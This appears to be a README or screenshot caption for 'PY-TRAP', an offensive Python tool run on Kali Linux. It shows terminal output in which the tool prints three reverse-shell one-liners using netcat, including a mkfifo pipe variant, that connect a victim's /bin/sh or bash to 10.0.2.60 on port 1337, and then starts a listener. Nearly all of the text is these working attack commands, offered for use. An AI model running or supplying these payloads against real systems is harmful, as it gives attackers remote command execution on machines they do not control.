 infinity@kali:~$ Pytrap.py nc 10.0.2.60 1337
PY-TRAP
By Anant
[*] type:1
nc -e /bin/sh 10.0.2.60 1337
[*] type:2
nc 10.0.2.60 1337 -e bash
[*] type:3
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.2.60 1337 >/tmp/f
---------------------------------------------------------------[listening start on ⟶ 10.0.2.60:1337]---------------------------------------------------------------
listening on [any] 1337 ...